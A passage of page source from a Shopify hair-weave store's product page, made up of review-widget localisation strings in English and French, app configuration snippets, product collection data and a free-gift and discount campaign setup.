stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be080-7aa3-77cd-b9e7-909492543a6d/appatticserver-691/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1",
            productId: 6707161530451,
            collections: [
                
                    {
                        "id": "57479823443",
                        "handle": "8a-vrigin-hair",
                        "title": "10A Vierge Cheveux",
                        "gid": "gid://shopify/Collection/57479823443"
                    },
                
                    {
                        "id": "277961867347",
                        "handle": "10-off",
                        "title": "10 % de réduction折扣",
                        "gid": "gid://shopify/Collection/277961867347"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Cheveux humains pour le noir",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "437786451",
                        "handle": "8a-brazilian-virgin-hair",
                        "title": "Cheveux vierges brésiliens 10A",
                        "gid": "gid://shopify/Collection/437786451"
                    },
                
                    {
                        "id": "163202367571",
                        "handle": "difference-between",
                        "title": "Différence entre les cheveux de qualité 10A et 12A",
                        "gid": "gid://shopify/Collection/163202367571"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "Nouveautés 2024",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "Pas de cadeau",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "278314942547",
                        "handle": "100",
                        "title": "PERRUQUE À MOINS DE 100$",
                        "gid": "gid://shopify/Collection/278314942547"
                    },
                
                    {
                        "id": "273763074131",
                        "handle": "event-product",
                        "title": "Produit événementiel",
                        "gid": "gid://shopify/Collection/273763074131"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "437925587",
                        "handle": "hair-weave",
                        "title": "Tissage de cheveux",
                        "gid": "gid://shopify/Collection/437925587"
                    },
                
                    {
                        "id": "439258515",
                        "handle": "loose-wave-hair",
                        "title": "Vague lâche",
                        "gid": "gid://shopify/Collection/439258515"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "vente",
                        "gid": "gid://shopify/Collection/260828135507"
                    },
                
                    {
                        "id": "278219817043",
                        "handle": "109",
                        "title": "à 109$",
                        "gid": "gid://shopify/Collection/278219817043"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":39699742785619,"title":"1 offre groupée \/ 10","option1":"1 offre groupée","option2":"10","option3":null,"sku":"A1-0000080","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 10","public_title":"1 offre groupée \/ 10","options":["1 offre groupée","10"],"price":4940,"weight":500,"compare_at_price":7600,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "gb",
          id: 2067759187,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&q